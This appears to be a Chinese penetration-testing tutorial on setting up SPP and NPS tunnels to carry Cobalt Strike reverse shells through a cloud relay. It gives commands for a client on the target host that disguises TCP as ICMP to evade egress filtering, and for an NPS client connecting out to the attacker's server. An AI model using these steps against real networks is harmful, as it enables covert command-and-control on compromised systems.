内网渗透—隧道搭建&SPP与NPS内网穿透
- 1. 前言
- 2. SPP
- 2.1. SPP代理通信
- 2.1.1. 服务端配置
- 2.1.2. 客户端配置
- 2.1.3. CS设置
- 2.1.3.1. 设置生成的监听器
- 2.1.3.2. 设置监听的监听器
- 2.1.4. 执行效果
- 2.2. SPP隧道建立
- 2.2.1. 服务端设置
- 2.2.2. 客户端配置
- 2.2.3. CS设置
- 2.2.3.1. 设置生成的监听器
- 2.2.3.2. 设置监听的监听器
- 2.2.4. 执行效果
- 3. NPS
- 3.1. NPS原理
- 3.2. NPS安装
- 3.2.1. 服务端配置
- 3.2.1.1. 访问服务端
- 3.2.1.2. 建立隧道
- 3.2.1.3. 隧道状态
- 3.2.2. 客户端配置
- 3.2.2.1. 修改配置文件
- 3.2.2.2. 启动客户端
- 3.2.2.3. 隧道状态
- 3.3. CS设置
- 3.3.1. 设置生成的监听器
- 3.3.2. 设置监听的监听器
- 3.4. 执行效果
- 3.5. 总结
1. 前言
在上篇文章中已经详细的介绍了,隧道搭建与代理转发这两方面的基础知识,这里就不在赘述了,直接演示剩下的两个工具,SPP与NPS这两个工具。
2. SPP
关于SPP的具体使用方式可以直接去github上查询,讲解的很详细,这里只是简单的演示一下.
支持的协议:tcp、udp、udp、icmp、http、kcp、quic
支持的类型:正向代理、反向代理、socks5正向代理、socks5反向代理
SPP下载
2.1. SPP代理通信
这里的代理通信和前几个是一样的工作原理,采用的是反向代理,这里攻击机无出网IP,生成的木马无法反弹shell,而这时候采用代理方式可以进行解决,准备一台云服务器,将云服务器设置为服务端,攻击机设置为客户端,通过某个端口将客户端与服务端连接起来,然后通过设置SPP的反向代理,将本地的某个端口映射到服务器的某个端口,当有木马访问服务器的端口的时候,相当于去访问攻击机的端口,而攻击机只需要监听本地的端口,即可实现上线。

2.1.1. 服务端配置
这里需要提前准备一台云服务器,然后给文件添加执行权限。
chmod +x spp ##添加执行权限
./spp -type server -proto tcp -listen :8888 ##启动spp,并设置为服务端,通信协议为tcp,监控本地的8888端口。

2.1.2. 客户端配置
这里在本地攻击机上设置即可,主要就是当有机器去访问服务器的7777端口,服务器就会将流量转发到本地的5555端口上,相当于访问服务器的7777端口就是访问本地的5555端口。
chmod +x spp ##添加执行权限
./spp -name "text" -type reverse_proxy_client -server 服务器IP地址:8888 -fromaddr :7777 -toaddr :5555 -proxyproto tcp ## 设置一个名字,连接服务器的IP地址及端口,将服务器的端口7777映射到本地的端口5555上,设置通信协议为tcp。

2.1.3. CS设置
这里CS需要设置两个监听器,一个用于生成木马,一个用于接收反弹shell。
2.1.3.1. 设置生成的监听器
这里的监听器IP地址要设置为服务端的IP地址,端口为刚刚的7777,相当于木马执行后,会去访问服务端的7777端,而之前的设置就是将服务端的7777端口信息转发到本地5555.

2.1.3.2. 设置监听的监听器
这里只需要监听本地的IP地址以及5555端口即可。

2.1.4. 执行效果
可以看到成功上线。

2.2. SPP隧道建立
这里主要就是目标主机的出网TCP被禁止,但是ICMP协议是能够通信的,所以通过SPP将目标主机上的TCP流量伪装为ICMP协议转发给服务端。

2.2.1. 服务端设置
这里需要设置监听的是icmp协议。
./spp -type server -proto ricmp -listen 0.0.0.0 ##这里设置监听ICMP协议,全端口

2.2.2. 客户端配置
这里的客户端配置,就需要到目标主机上设置,由于是将本地的TCP伪装为ICMP所以需要转发本地的端口。
spp -name “test” -type proxy_client -server 服务端IP -fromaddr :5555 -toaddr :6666 -proxyproto tcp -proto ricmp

2.2.3. CS设置
这里CS需要设置两个监听器,一个用于生成木马,一个用于接收反弹shell。
2.2.3.1. 设置生成的监听器
这里要生成本地的5555端口,因为客户端上已经设置了将5555端口转发了。

2.2.3.2. 设置监听的监听器
这里只需要监听本地的IP地址的6666端口即可。

2.2.4. 执行效果
同样这里成功上线。

3. NPS
nps是一款轻量级、高性能、功能强大的内网穿透代理服务器。目前支持tcp、udp流量转发,可支持任何tcp、udp上层协议(访问内网网站、本地支付接口调试、ssh访问、远程桌面,内网dns解析等等……),此外还支持内网http代理、内网socks5代理、p2p等,并带有功能强大的web管理端。
NPS下载
3.1. NPS原理
NPS的原来其实和上面的SPP的代理通信原理是一致的,这里就不再次介绍了。
3.2. NPS安装
由于NPS的服务端与客户端是不同的,所以在下载的时候需要注意不要混淆,同时在配置文件中会涉及到很多的端口或者一些配置,默认情况是不需要修改的,直接使用最好,如果需要修改,请参考官方文档。
官方文档
nps默认配置文件使用了80,443,8080,8024端口
80与443端口为域名解析模式默认端口
8080为web管理访问端口
8024为网桥端口,用于客户端与服务器通信
默认账号密码:admin/123
3.2.1. 服务端配置
这里下载后进行解压,然后执行安装。
./nps install
nps start ##启动nps
nps stop ##停止nps
nps restart ##重启nps

3.2.1.1. 访问服务端
云服务器地址:8080,默认账号密码:admin/123

3.2.1.2. 建立隧道
这里建立的是一个TCP隧道,客户端ID不用管,随便写一个,服务端口,就是其它用户访问的端口,简单来说就是将服务器上的那个端口转发到客户机上,目标端口就是转发到客户机上哪个端口。

3.2.1.3. 隧道状态
可以看到目前的隧道是离线状态。

3.2.2. 客户端配置
同样客户端这里不要安装错误了,要按照客户端,不要安装成服务端了,客户端这里只要解压就OK了。
3.2.2.1. 修改配置文件
在conf文件夹下有一个npc.conf文件,在里面我们修改的地方只有一个,就是服务器的地址与端口,也就是与服务器通信的地址和端口,其它的都是默认的,当然你也可以选择修改,不过修改的话最好对照官方文档修改。
这里我感觉,其实都不用修改,因为下面启动的时候,还需要添加服务器的IP与端口。
server_addr=124.XXX.XXX.62:8024 ##设置服务端地址:端口默认8024
vkey=123 ##客户端密钥

3.2.2.2. 启动客户端
这里输入命令即可,不过需要注意这个是Linux客户端。
./npc -server=124.XX.XX.62:8024 -vkey=123 -type=tcp ##这里就是设置服务端IP与端口 设置的密钥 连接的协议类型。

3.2.2.3. 隧道状态
这里就可以查看一下隧道的状态,可以看到这里是成功上线了。

3.3. CS设置
这里CS需要设置两个监听器,一个用于生成木马,一个用于接收反弹shell。
3.3.1. 设置生成的监听器
这里的监听器IP地址要设置为服务端的IP地址,端口为刚刚的5656,相当于木马执行后,会去访问服务端的5656端,而之前的设置就是将服务端的5656端口信息转发到本地6666。

3.3.2. 设置监听的监听器
这里只需要监听本地的IP地址以及6666端口即可。

3.4. 执行效果
可以看到成功上线了。

3.5. 总结
关于NPS方面还有很多的使用方式,建议去看看官方手册。